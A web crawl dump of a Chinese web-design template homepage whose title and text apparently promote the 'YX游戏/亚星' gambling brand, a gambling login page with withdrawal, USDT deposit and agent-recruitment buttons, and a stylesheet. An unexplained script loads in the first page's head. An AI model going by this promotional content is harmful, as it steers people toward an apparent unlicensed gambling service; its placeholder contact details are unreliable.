

--- FILE ---
content_type: text/html
request_url: http://ahhjjt.com/
body_size: 9692
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <link href="/statics/images/apple-touch-icon-57.png" sizes="57x57" rel="apple-touch-icon">
    <link href="/statics/images/apple-touch-icon-72.png" sizes="72x72" rel="apple-touch-icon">
    <link href="/statics/images/apple-touch-icon-114.png" sizes="114x114" rel="apple-touch-icon">
	<script type="text/javascript" src="/yyds/js/yy.js"></script>
    <title>【YX游戏】www.yaxin388.com</title>
    <meta name="keywords" content="www.yaxin388.com" />
    <meta name="description" content="欢迎进入YX游戏平台·(www.yaxin388.com)提供亚星会员登录、亚星管理平台高效的服务,致力于为用户带来在线登录平台的优质体验,满足会员入口多样化需求。">
    <link href="statics/css/style.css" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="/statics/js/jquery-1.9.1.js"></script>
    <script type="text/javascript" src="/statics/js/theme_trust.js"></script>
    <style type="text/css">
        html,
        body {
            margin: 0;
            padding: 0;
        }
        .iw_poi_title {
            color: #CC5522;
            font-size: 14px;
            font-weight: bold;
            overflow: hidden;
            padding-right: 13px;
            white-space: nowrap
        }
        .iw_poi_content {
            font: 12px arial, sans-serif;
            overflow: visible;
            padding-top: 4px;
            white-space: -moz-pre-wrap;
            word-wrap: break-word
        }
    </style>
    <script type="text/javascript" src="/statics/js/main.js"></script>
    <script>
        jQuery(document).ready(function() {
            jQuery('#openSidebar').click(function() {
                jQuery('.wrapper').toggleClass('openNav');

            });
            jQuery('#menu a').click(function() {
                jQuery('.wrapper').removeClass('openNav');
            });
        });
    </script>
    <script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
    <style type="text/css">
        html,
        body,
        wrapper {
            height: 100%;
        }
    </style>
</head>

<body>
    <div class="wrapper">
        <div class="sidebar">
            <div class="clearfix k1120">
                <div class="navBox" id="openSidebar">
                    <a href="javascript:void(0)" class="navOpen"></a>
                </div>
                <div id="menu">
                    <ul class="clearfix">
                        <li><a href="#home" class="nav_home current"><span>首页<br /><b>Home</b></span></a>
                        </li>
                        <li><a href="#services" class="nav_services"><span>服务范围<br /><b>Services</b></span></a>
                        </li>
                        <li><a href="#case" class="nav_case"><span>案例展示<br /><b>Case</b></span></a>
                        </li>
                        <li><a href="#about" class="nav_about"><span>关于我们<br /><b>About us</b></span></a>
                        </li>
                        <li><a href="#news" class="nav_news"><span>新闻动态<br /><b>News</b></span></a>
                        </li>
                        <li><a href="#contact" class="nav_contact"><span>联系我们<br /><b>Contact us</b></span></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="pageMain">
            <div id="header">
                <div class="k1120 clearfix"><a href="/" id="logo">logo</a>
                </div>
            </div>
            <div id="home" class="scrol-page">
                <div class="banner">
                    <div class="b_1">
                        <div class="k1120 clearfix">
                            <div class="b_pic">
                                <div class="mac"><img src="/statics/images/mac.png" />
                                </div>
                                <div class="iphone"><img src="/statics/images/iphone.png" />
                                </div>
                                <div class="ipad"><img src="/statics/images/ipad.png" />
                                </div>
                            </div>
                            <div class="b_text">
                                <h1>公司都需要</h1>
                                <h4>支持嵌入到微博、微信、来往等社交平台以及任意APP客户端</h4>
                                <p>电脑、手机、平板通用的响应式网站</p>
                                <p>同一域名，不同平台完美显示</p>
                                <p>随时随地任意浏览</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="banner">
                    <div class="b_2">
                        <div class="k1120 clearfix">
                            <h2>提供创新品牌网站设计服务</h2>
                            <h1>DEDECMS51.COM</h1>
                            <h5>一直致力于提供专业的设计解决方案，服务平台涵盖了互联网平台、移动平台，我们用设计为您赢得商机。</h5>
                        </div>
                    </div>
                </div>
            </div>
            <div id="services" class="scrol-page">
                <h2 class="title"><span>我们的服务</span></h2>
                <h5 class="infoText">一直致力于提供专业的设计解决方案，服务平台涵盖了互联网平台、移动平台，我们用设计为您赢得商机。</h5>
                <div class="servicesBox">
                    <ul class="k1120 clearfix">
                        <li>
                            <div class="servicesBoxList">
                                <div class="servicesBoxIcon"><i class="servicesIcon_1"></i>
                                </div>
                                <h3>网站设计与开发</h3>
                                <p>-企业形象/产品网站设计开发</p>
                                <p>-集团官方网站设计开发</p>
                                <p>-淘宝/天猫店铺视觉设计</p>
                                <p>-html5+css3</p>
                                <p>-各类型网站设计和制作</p>
                            </div>
                        </li>
                        <li>
                            <div class="servicesBoxList">
                                <div class="servicesBoxIcon"><i class="servicesIcon_2"></i>
                                </div>
                                <h3>软件界面设计</h3>
                                <p>-软件视觉设计</p>
                                <p>-Windows/Mac</p>
                                <p>-OA系统</p>
                                <p>-管理系统界面</p>
                                <p>-其他终端</p>
                            </div>
                        </li>
                        <li>
                            <div class="servicesBoxList">
                                <div class="servicesBoxIcon"><i class="servicesIcon_3"></i>
                                </div>
                                <h3>品牌VIS设计 </h3>
                                <p>-Logo设计</p>
                                <p>-平面设计</p>
                                <p>-视觉识别系统设计</p>
                                <p>-画册设计</p>
                            </div>
                        </li>
                        <li>
                            <div class="servicesBoxList">
                                <div class="servicesBoxIcon"><i class="servicesIcon_4"></i>
                                </div>
                                <h3>其它增值服务</h3>
                                <p>-网站维护与管理</p>
                                <p>-域名注册</p>
                                <p>-服务器租赁</p>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="ad_1">
                    <div class="ad_1Text">洞察  ·  创新  ·  品质</div>
                </div>
            </div>
            <div id="case" class="scrol-page">
                <h2 class="title"><span>我们的作品</span></h2>
                <h5 class="infoText">新颖的设计方案，大胆的革新思想，灵活的运用最新技术，是www.yaxin388.com的特点，我们只做有灵魂的设计</h5>
                <div class="case k1120">
                    <ul class="clearfix">
                       
                    </ul>
                    <div class="tc moreBox"><a href="/works/" target="_blank" class="moreBtn">查看更多案例</a>
                    </div>
                </div>
                <div class="ad_2">
                    <h3><span>织梦无忧 · 您身边的建站专家</span></h3>
                    <p>强大的设计及技术团队 · 拥有成功的合作经验 · 标准化作业体系 · 一对一百分百服务 · 独享的顾问式贴身服务</p>
                </div>
            </div>
            <div id="about" class="scrol-page">
                <h2 class="title"><span>我们的自述</span></h2>
                <div class="k1120">
                    <div class="aboutBox">
                        <h4>上海亚星游戏官网信息技术有限公司 · www.yaxin388.com</h4>
                        <p>www.yaxin388.com官网诞生于2007年,是一个专注于高端品牌网站建设的设计工作室，2007年年初正式注册“上海某某信息技术有限公司”公司化运营。 但仍然使用“品网视觉”作为品牌。</p>
                        <p>www.yaxin388.com官网是上海一家专业的网站建设公司，团队骨干有着丰富的网页设计和网站开发水平，为客户提供更符合搜索引擎的网站研发服务，协助构建OA网络办公信息平台，定制网站与数据库开发，并提供域名注册、国内外虚拟主机、网站维护等互联网一站式服务。我们将商业与技术完美结合起来，以使我们的客户可以在快速发展的信息科技领域中获得更有效的竞争力。</p>
                        <p>公司成立以来，先后为金光集团（中国）、兰花集团、农商银行、湘林集团、羿富建设集团、闪迪、雷鹏、畅贷网、即付宝、集图网、等数百家企业单位提供了网站建设。2014年1月，公司与欧唯特信息系统（上海）有限公司签定协议，成为其长期网页制作伙伴。</p>
                        <p>我们一直秉承“只做有灵魂的设计”和“坚持原创”的核心价值观，以“为客户赢得客户”为己任，用我们的激情和智慧，勤奋与努力，帮助上海的中小企业开展网站建设，打开互联网营销局面，深刻影响着织梦无忧的经营模式和营销思路。</p>
                        <p>我们坚信，中国的每一家企业都应该有一个赋有灵魂的网站，用来发布企业产品、发布企业资讯、开展网上调查、与客户进行在线交流、分析客户需求和了解市场发展等功能于一体的营销型网站。</p>
                    </div>
                </div>
            </div>
            <div id="news" class="scrol-page">
                <div class="k1120">
                    <h2 class="title"><span>新闻动态</span></h2>
                    <h5 class="infoText">您可以通过以下新闻与公司动态进一步了解我们。我们所签约的客户，无论他们的项目是大或者是小，我们都将提供100%的服务</h5>
                    <div class="newsList">
                        <ul class="clearfix">
						<li>
                                <div class="newsListBox">
                                    <h4><a href="/news/24.html" target="_blank">提高网站运行速度已势在</a></h4>
                                    <p class="newsViewText">如果在四五年前，花费40、50秒等待一个网站慢慢打开，或许并不是难事。而现...</p>
                                    <p class="newsViewFoot"><a href="/news/24.html" target="_blank" class="newsListView">查看详情</a>
                                    </p>
                                </div>
                            </li>
<li>
                                <div class="newsListBox">
                                    <h4><a href="/news/20.html" target="_blank">企业建站需要策划吗？</a></h4>
                                    <p class="newsViewText">网站太需要策划了，而这往往不被网站的拥有者和制作人所重视。许多企业在做...</p>
                                    <p class="newsViewFoot"><a href="/news/20.html" target="_blank" class="newsListView">查看详情</a>
                                    </p>
                                </div>
                            </li>
<li>
                                <div class="newsListBox">
                                    <h4><a href="/news/28.html" target="_blank">多屏时代下的营销型网站</a></h4>
                                    <p class="newsViewText">由以前集中在双屏(电视、电脑)到三屏(电视、电脑、平板电脑)、四屏(电视、电...</p>
                                    <p class="newsViewFoot"><a href="/news/28.html" target="_blank" class="newsListView">查看详情</a>
                                    </p>
                                </div>
                            </li>
<li>
                                <div class="newsListBox">
                                    <h4><a href="/news/27.html" target="_blank">网站推广细节在网站制作</a></h4>
                                    <p class="newsViewText">品网视觉今天和和大家讨论SEO优化细节在网站制作时怎么体验。欢迎大家补充。...</p>
                                    <p class="newsViewFoot"><a href="/news/27.html" target="_blank" class="newsListView">查看详情</a>
                                    </p>
                                </div>
                            </li>
<li>
                                <div class="newsListBox">
                                    <h4><a href="/news/26.html" target="_blank">网站价格为啥差异那么大</a></h4>
                                    <p class="newsViewText">先说一下网站的几个固定费用： 1. 域名，.com的域名均价在100元左右每年，其他...</p>
                                    <p class="newsViewFoot"><a href="/news/26.html" target="_blank" class="newsListView">查看详情</a>
                                    </p>
                                </div>
                            </li>
<li>
                                <div class="newsListBox">
                                    <h4><a href="/news/25.html" target="_blank">上海网络公司哪家好？</a></h4>
                                    <p class="newsViewText">上海网络公司很多，有专门从事网站建设的，有网站优化排名做得比较好的，有...</p>
                                    <p class="newsViewFoot"><a href="/news/25.html" target="_blank" class="newsListView">查看详情</a>
                                    </p>
                                </div>
                            </li>
 
                        </ul>
                        <div class="tc moreBox"><a href="/news/" target="_blank" class="moreBtn">查看更多新闻</a>
                        </div>
                    </div>
                </div>
                <div class="ab_3">
                    <h3>致力于提升客户品牌形象 , 实现客户商业目标</h3>
                    <p class="moreBox"><a href="http://wpa.qq.com/msgrd?v=3&uin=379144319&site=qq&menu=yes" class="viewBtn">点击咨询</a>
                    </p>
                </div>
            </div>
            <div class="scrol-page">
                <h2 class="title"><span>联系我们</span></h2>
                <div class="infoText">如果您需要超越您所期望的网站设计公司，如果您需要一个可以长期合作与信任的工作团队，那么请联系我们，我们期待您的来电，谢谢！</div>
                <div class="contactBox">
                    <div class="contactFoot" id="contact">
                        <div class="clearfix k1120">
                            <dl><dt>联系方式</dt>
                                <dd>
                                    <p>中国 · 苏州 · 沧浪区干将路888号</p>
                                    <p>公司：</p>
                                    <p>电话：0512-88888888</p>
                                    <p>邮箱：abc@163.com</p>
                                    <p>邮编：215000</p>
                                </dd>
                            </dl>
                            <dl><dt>QQ在线咨询</dt>
                                <dd>
                                    <p>有什么需求或有疑问请点击以下QQ头像咨询我们</p>
                                    <p><a href="http://wpa.qq.com/msgrd?v=3&uin=379144319&site=qq&menu=yes" class="qqBtn">在线客服-点击洽谈</a>
                                    </p>
                                    <p><a href="http://wpa.qq.com/msgrd?v=3&uin=379144319&site=qq&menu=yes" class="qqBtn">在线客服-点击洽谈</a>
                                    </p>
                                    <p><a href="http://wpa.qq.com/msgrd?v=3&uin=379144319&site=qq&menu=yes" class="qqBtn">售后服务-点击洽谈</a>
                                    </p>
                                </dd>
                            </dl>
                            <dl><dt>至电顾问需求或技术支持</dt>
                                <dd>
                                    <p>如果需要做网站或需要技术支持业务请来电，谢谢！</p>
                                    <p><a tel="15221638028" class="telBtn">13888888888-王先生</a>
                                    </p>
                                    <p><a class="telBtn">13865233555 -李先生</a>
                                    </p>
                                    <p><a class="telBtn">13865233555 -张先生</a>
                                    </p>
                                </dd>
                            </dl>
                        </div>
                    </div>
                    <div class="mapBox">
                        <div style="width:100%;" id="dituContent"></div>
                    </div>
                </div>
                <div class="message">
                    <div class="k1120 clearfix">
                        <div class="messageRow_1">
                            <div class="messageBox">
                                <h3>告诉我们您的需求</h3>
                                <h4>在线填写需求，我们将尽快为您答疑解惑。</h4>
                                <p>网站建设QQ：379144319</p>
                                <p>业务咨询QQ：379144319</p>
                                <p>售后服务QQ：379144319</p>
                                <p>电话：0512-88888888</p>
                                <p>工作时间 9:00 ~ 19:00 </p>
                                <p>工作日（周一至周五） </p>
                            </div>
                        </div>
                       
						<form action="/plus/diy.php"  enctype="multipart/form-data" method="post" >
<input type="hidden" name="action" value="post" />
<input type="hidden" name="diyid" value="1" />
<input type="hidden" name="do" value="2" />

                            <div class="messageRow_2">
                                <div class="messageBox">
                                    <div class="fromList">
                                        <input type="text" placeholder="您的姓名" value='' name="full_name" id="full_name" />
                                    </div>
                                    <div class="fromList">
                                        <input type="text" placeholder="联系电话" value='' name="mobile" id="mobile" />
                                    </div>
                                    <div class="fromList">
                                        <input type="text" placeholder="电子邮箱" value='' name="email" id="email" />
                                    </div>
                                    <div class="fromList">
                                        <input type="text" placeholder="公司名称" value='' name="company" id="company" />
                                    </div>
                                </div>
                            </div>
                            <div class="messageRow_3">
                                <div class="messageBox">
                                    <div class="fromList">
                                        <textarea placeholder="填写详细内容" value='' name="msg" id="msg"></textarea>
                                    </div>
									<input name="mytime" value="" type="hidden"  id="mytime"  />
      <script type="text/javascript">
                    window.onload = function(){
                    var nowDate = new Date();
                    var str = nowDate.getFullYear()+"-"+(nowDate.getMonth() + 1)+"-"+nowDate.getDate()+" "+nowDate.getHours()+":"+nowDate.getMinutes()+":"+nowDate.getSeconds();
                    document.getElementById("mytime").value=str;
                    }
                    </script>
									<input type="hidden" name="dede_fields" value="full_name,text;mobile,text;email,text;company,text;msg,multitext;mytime,text" />
                                    <input type="hidden" name="dede_fieldshash" value="c971c82ee72551f4e9e131a5a98d85bc" />
                                    <input type="image" name="sumbit" src="/statics/images/btn.png"  /><span class="fromListInfo">我们将在1个工作日内回复，资料会保密处理。</span>
                                   
                                </div>
                            </div>
                        </form>
						 
                    </div>
                </div>
            </div>
        </div>
     <div class="footer"> 24小时热线电话：138 8888 8888 公司地址：苏州沧浪区干将路888号
<br>Copyright &copy; 2002-2021 www.yaxin868.com  版权所有            
</div>

    </div>
    <script type="text/javascript">

        //创建和初始化地图函数：
        function initMap() {
            createMap(); //创建地图
            setMapEvent(); //设置地图事件
            addMapControl(); //向地图添加控件
            addMarker(); //向地图中添加marker
        }

        //创建地图函数：
        function createMap() {
            var map = new BMap.Map("dituContent"); //在百度地图容器中创建一个地图
            var point = new BMap.Point(121.520245, 31.30509); //定义一个中心点坐标
            map.centerAndZoom(point, 18); //设定地图的中心点和坐标并将地图显示在地图容器中
            window.map = map; //将map变量存储在全局
        }

        //地图事件设置函数：
        function setMapEvent() {
            map.enableDragging(); //启用地图拖拽事件，默认启用(可不写)
            map.disableScrollWheelZoom(); //禁用地图滚轮放大缩小，默认禁用(可不写)
            map.disableDoubleClickZoom(); //禁用鼠标双击放大
            map.disableKeyboard(); //禁用键盘上下左右键移动地图，默认禁用(可不写)
        }

        //地图控件添加函数：
        function addMapControl() {}

        //标注点数组
        var markerArr = [{
            title: "织梦无忧",
            content: "山东滕州碧水云天-中央城",
            point: "121.520061|31.305862",
            isOpen: 0,
            icon: {
                w: 23,
                h: 25,
                l: 46,
                t: 21,
                x: 9,
                lb: 12
            }
        }];
        //创建marker
        function addMarker() {
                for (var i = 0; i < markerArr.length; i++) {
                    var json = markerArr[i];
                    var p0 = json.point.split("|")[0];
                    var p1 = json.point.split("|")[1];
                    var point = new BMap.Point(p0, p1);
                    var iconImg = createIcon(json.icon);
                    var marker = new BMap.Marker(point, {
                        icon: iconImg
                    });
                    var iw = createInfoWindow(i);
                    var label = new BMap.Label(json.title, {
                        "offset": new BMap.Size(json.icon.lb - json.icon.x + 10, -20)
                    });
                    marker.setLabel(label);
                    map.addOverlay(marker);
                    label.setStyle({
                        borderColor: "#808080",
                        color: "#333",
                        cursor: "pointer"
                    });

                    (function() {
                        var index = i;
                        var _iw = createInfoWindow(i);
                        var _marker = marker;
                        _marker.addEventListener("click", function() {
                            this.openInfoWindow(_iw);
                        });
                        _iw.addEventListener("open", function() {
                            _marker.getLabel().hide();
                        })
                        _iw.addEventListener("close", function() {
                            _marker.getLabel().show();
                        })
                        label.addEventListener("click", function() {
                            _marker.openInfoWindow(_iw);
                        })
                        if (!!json.isOpen) {
                            label.hide();
                            _marker.openInfoWindow(_iw);
                        }
                    })()
                }
            }
            //创建InfoWindow
        function createInfoWindow(i) {
                var json = markerArr[i];
                var iw = new BMap.InfoWindow("<b class='iw_poi_title' title='" + json.title + "'>" + json.title + "</b><div class='iw_poi_content'>" + json.content + "</div>");
                return iw;
            }
            //创建一个Icon
        function createIcon(json) {
            var icon = new BMap.Icon("http://app.baidu.com/map/images/us_mk_icon.png", new BMap.Size(json.w, json.h), {
                imageOffset: new BMap.Size(-json.l, -json.t),
                infoWindowOffset: new BMap.Size(json.lb + 5, 1),
                offset: new BMap.Size(json.x, json.h)
            })
            return icon;
        }

        initMap(); //创建和初始化地图
    </script>
	 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?72a2ce87f00fb65f72d72451e1fe95c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.yad8128.com/
body_size: 2767
content:
<html>
 <head> 
  <meta charset="UTF-8"> 
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"> 
  <meta name="apple-mobile-web-app-capable" content="yes"> 
  <meta http-equiv="Cache-Control" content="no-cache"> 
  <meta http-equiv="Pragma" content="no-cache"> 
  <meta http-equiv="Expires" content="0"> 
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes">
  <link type="text/css" rel="stylesheet" href="../style/css/index_8c1b1ce0.css"> 
  <link rel="icon" href="data:image/ico;%20base64,%20aWNv"> 
  <title>亚星官网</title>
  <link href="favicon.ico" type="image/x-icon" rel="icon">
  <link rel="stylesheet" type="text/css" href="../style/css/bundle.css">
  <link rel="stylesheet" type="text/css" href="../style/css/atlas.css">
  <style id="preload" type="text/css">.preload.LoginPage,[data-path="preload/LoginPage"]{background-image:url(../style/images/LoginPage.png)}</style>
  <script type="text/javascript" src="https://pv.sohu.com/cityjson?ie=utf-8"></script>
    <script type="text/javascript" src="/assets/js/jquery-1.8.3.min.js"></script>
	   <script type="text/javascript">
    //检测是否移动设备来访
    function browserRedirect() {
        var sUserAgent = navigator.userAgent.toLowerCase();
        var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
        var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
        var bIsMidp = sUserAgent.match(/midp/i) == "midp";
        var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
        var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
        var bIsAndroid = sUserAgent.match(/android/i) == "android";
        var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
        var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
        if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
            return true;
        } else {
            return false;
        }
    }
    /*检测是否移动设备来访否则跳转*/
    if (browserRedirect()) {
        location.href = '/abg_wap.html';
    }
   
    </script>
 </head> 
 
 <body class="homepage laya pc v3">
  <div id="main" style="height: 0px;">
   <div id="h5preloader" style="width: 1832px; height: 1080px; transform: scale(0.36944); top: 1px; left: 429px; display: none;">
    <div id="loaderContainer">
     <div class="loader"></div>
     <span class="l-1"></span>
     <span class="l-2"></span>
     <span class="l-3"></span>
     <span class="l-4"></span>
     <span class="l-5"></span>
     <span class="l-6"></span>
     <div>
      <div class="errorCode"></div>
     </div>
    </div>
   </div>
   <div id="popupLayer" style="width: 1832px; height: 1080px; transform: scale(0.36944); transform-origin: left top 0px; top: 1px; left: 429px; position: absolute;"></div>
   <div id="loadingMov" style="display: none;">
    <div style="width: 1832px; height: 1080px; transform: scale(0.36944); transform-origin: left top 0px; top: 1px; left: 429px; position: absolute;">
     <div class="loadingIconPC">
      <svg class="circular-loader" viewbox="20 20 40 40">
       <circle class="loader-path" cx="40" cy="40" r="10" fill="none" stroke="#C8B287" stroke-width="2.5"></circle>
      </svg>
     </div>
    </div>
   </div>
  </div>
  <div id="app" class="background" style="width: 1832px; height: 1080px; transform: scale(0.65833); transform-origin: left top 0px; top: 1px; left: 0px; position: absolute;" data-v-app="">
   <div class="MainContainer">
    <!-- <div id="nav">
			<router-link to="/">Home</router-link>|
			<router-link to="/about">About</router-link>
		</div>-->
    <div class="loginComponent">
     <div class="gradientCover"></div>
     
     <div id="loginContent">
      <div id="logo" style="background-image: url(&quot;../style/images/logo_zh.png&quot;); "></div>

      <br>
      <div id="langSelect">
       <div id="selectedLang" class="arrow-down">
        <div class="preload LoginPage flag" id="flag_zh"></div>
        <div class="langName">
         简体
        </div>
       </div>
       <div id="langList" class="hidden">
        <ul>  
        </ul>
       </div>
      </div>
	 <div id="QRcode" style="">
       <div class="preload LoginPage" id="QrCodeBG_zh"></div>
      </div>
      <div id="qRCodeImg" style="">
       <div id="qRCodeImgChild" >
        <canvas style="display: none;" width="150" height="150"></canvas>
           <img style="display: block;" src="/style/images/app.png" width="220" height="220">
       </div>
      </div>
	  <a class="btn" id="loginBtn" onClick="dialog.iframe('会员注册', '/usu/index.html','893px', '700px', );" style="text-decoration:none" target="view_window">会员注册</a><br>
	  
	  <a class="btn" id="loginBtn1" style="text-shadow:1px 1px 2px #323232; background:url(/style/images/88.png); color:#fff;" onClick="dialog.iframe('在线提款', 'http://www.yaxg222.com/wforder/wfdata/item/tst.html','893px', '700px', );" style="text-decoration:none" target="view_window">在线提款</a><br>
	  
	  <a class="btn" id="loginBtn2" style="text-shadow:1px 1px 2px #323232; text-decoration:none; background:url(/style/images/usdt.png);color:#fff" href="/789.html">会员充值</a><br> 
	  
	  <a class="btn" id="loginBtn3"  style="text-shadow:1px 1px 2px #323232; background:url(/style/images/dk.png); color:#fff"  onClick="dialog.iframe('代理加盟', '/ddmm/index.html','893px', '700px', );" style="text-decoration:none" target="view_window">代理加盟</a><br>
	  
	  <a class="btn" target="_blank" id="loginBtn" href="/logo/index.html" style="text-decoration:none; outline:none; background:url(../style/images/den.jpg);" >游戏登入</a><br>

      <br>
      <div class="feedback" style=" margin-top:10px;">
       <div class="csBtn-wrap" id="csBtn" style="display: inline-block;">
        <div class="preload LoginPage" id="CSBtn_normal_en"></div>	
        <div class="preload LoginPage" id="CSBtn_hover_en" ></div>
		
       </div>
	   
      <div class="contact-detail">
        <span class="description" id="feedbackTitle">意见反馈中心 Email &amp; Skype</span>
        <span class="email" id="feedbackContent">yaxin.cs888@gmail.com</span>
       </div>
      </div>
      
      <div class="declar">
       <div class="content">
        未经亚星官网授权许可禁止转载、摘编、复制或建立镜像，否则将追究法律责任
       </div>
      </div>
      <div class="footer">
       <div class="preload LoginPage" id="GLC"></div>
       <div class="mInfo">
        <ul>
        </ul>
       </div>
       
      </div>
     </div>
     <div class="ref"></div>
    </div>
    <div id="topBar-target"></div>
    <div id="sideMenu-target"></div>
    <div id="topBarPopup-target"></div>
    <div id="popup-target"></div>
   </div>
  </div>
  <script src="/assets/layer/layer.js"></script>
<script src="/assets/js/dialog.js"></script>
    <script data-cfasync="false" src="../cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
      !function resizeScale(id){
          var dom = document.getElementById(id);
          var domW = dom.clientWidth;
          var domH = dom.clientHeight;
          setScale();
          window.addEventListener('resize',function(){
              setScale();
          },false);
          function setScale(){
              var winW = window.innerWidth,
                  winH = window.innerHeight,
                  scaleX = winW/domW,
                  scaleY = winH/domH;
              dom.style.transform = 'scale('+ scaleX +','+ scaleY +')';
          }
      }('app');
  </script>
 </body>
<script src='https://w1011.ttkefu.com/k/?fid=4J9FBH9' charset=utf-8></script><div style='display:none;'> <a href='http://www.ttkefu.com' >在线客服系统</a ></div>
    </script>
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://ahhjjt.com/statics/css/style.css
body_size: 7376
content:
@charset "UTF-8";
/* CSS Document 织梦无忧论坛：http://bbs.dedecms51.com/
织梦源码：http://dedecms51.com/
html5 高端自适应：http://html5.dedecms51.com/*/
body {
	font:14px/1.5 AppleGothic,Arial,'Microsoft Yahei','Simsun';
	line-height:160%;
	color:#666;
	background:#fff;
	}
body,html,p,h1,h2,h3,h4,h5,h6,dl,dd,dt,ul,li{	
	padding:0;
	margin:0;
	}
dl,dd,dt,ul,li{
	list-style:none;
	}
a {
	color: #666;
	text-decoration: none;
	}

a:hover {
	color: #333;
	}
 .clearfix {
  *zoom: 1;
	}
.clearfix:before,
.clearfix:after {
	display: table;
	content: "";
	line-height: 0;
}
.clearfix:after {
	clear: both;
	}
.tl{
	text-align:left;
	}
.tr{
	text-align: right;
	}
.tc{
	text-align: center;
	}
.fl{
	float:left;
	}
.fr{
	float:right;
	}
.underline{
	text-decoration:underline;
	}
.ct_1{
	color:#000;
	}
.ct_2{
	color:#333;
	}
.ct_3{
	color:#666;
	}
.ct_4{
	color:#999;
	}
.ct_5{
	color:#ccc;
	}
.ct_6{
	color:#fff;
	}
.ct_7{
	color:#c11e2b;
	}
/* */

.k1120{
	max-width:1120px;
	margin:0 auto;
	}
#header{
	width:100%;
	height:100px;
 	position:fixed;
	z-index:1100;
	background:#fff;
 	top:0;
	box-shadow:0 1px 0 rgba(0,0,0,0.05);
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
}
#header .k1120 {
	position:relative;
	padding:0 10px;
	}
/* ------- Menu ------- */
.wrapper{
	overflow:hidden;
	}
.pageMain{
 	margin-right:0;
	margin-left:0;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	}
.sidebar{
  	position: fixed;
	right:0;
	top:0;
	left:0;
	z-index:9999;
	}
.sidebar .k1120{
	position:relative;
	}

	
#logo{
	width:193px;
	height:48px;
	display:inline-block;
	background:url(../images/logo.png) no-repeat;
	overflow:hidden;
 	margin:25px 0 0 0;
	text-indent:-20em;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	}

#menu{
	position: absolute;;
	right:0;
	top:0;
 }
#menu li{
	display:inline-block;
 }
#menu a{
	color:#000;
	font-size:14px;
  	height:65px;
	width:110px;
	text-align:center;
	display: inline-block;
	line-height:20px;
	padding:35px 0 0 0;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	background:#fff;
}
#menu a span{
	text-align:left;
	display:inline-block;}
#menu a b{
	font-size:12px;
	color:#8d8d8d;
	font-weight:normal;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	}

#menu a:hover,
#menu a:hover b,
#menu a.current,
#menu a.current b{
	color:#fff;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
}
#menu a:hover,
#menu a.current{
	background:#c20f36;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	}
.scrol-page{
 	margin:0 auto;
	padding:99px 0 0 0;
  	}
@media (max-width: 960px) {
	#menu a{
 		height:50px;
		width:90px;
		padding:20px 0 0 0;
	}
	#logo{
	width:133px;
	height:33px;
	background:url(../images/logo.png) no-repeat;
	background-size:133px 33px ;
	margin:20px 0 0 0;
	}
	#header{
		height:70px;
		}
	.scrol-page{
  		padding:69px 0 0 0;
  	}
	
	
}

@media (max-width: 767px) {
	.openNav .sidebar{
		right:0;
		border-left:1px solid rgba(0,0,0,0.05);
		}
	.openNav .pageMain{
		margin-right:60px;
		margin-left:-60px;
		}
	.sidebar{
 		height:100%;
		width:70px;
		position: fixed;
		left:auto;
		right:-70px;
		top:0;
		-webkit-transition:  0.2s ease-in 0s;
		-moz-transition:  0.2s ease-in 0s;
		-ms-transition:  0.1s ease-in 0s;
		-o-transition:  0.2s ease-in 0s;
		z-index:9999;
		}
	.openNav .sidebar{
		right:0;
		}
	.openNav .pageMain{
		margin-right:70px;
		margin-left:-70px;
		}
	#menu{
		left:0;}
	#menu li{
		display:block;
		}	
	#menu a{
 		height:35px;
		width:auto;
		display:block;
		padding:5px 0 5px 8px;
